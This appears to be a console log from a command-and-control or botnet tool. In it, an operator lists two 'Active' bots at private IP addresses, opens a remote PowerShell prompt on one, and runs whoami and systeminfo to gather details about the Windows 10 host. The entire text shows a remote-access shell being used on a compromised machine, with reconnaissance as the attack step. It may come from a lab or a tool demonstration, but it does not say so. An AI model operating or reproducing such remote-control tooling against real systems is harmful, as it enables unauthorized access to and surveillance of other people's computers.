 🔗> Maybe help:
bots
0: 192.168.158.1:54871 - Active
1: 192.168.158.128:49993 - Active
🔗> Maybe help:
interact
🔗> Enter bot number you want to interact or back menu(exit):
1
🔗Powershell Prompt>
whoami
desktop-tfc4137\imam
🔗Powershell Prompt>
systeminfo
Host Name: DESKTOP-TFC4137
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.19044 N/A Build 19044
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free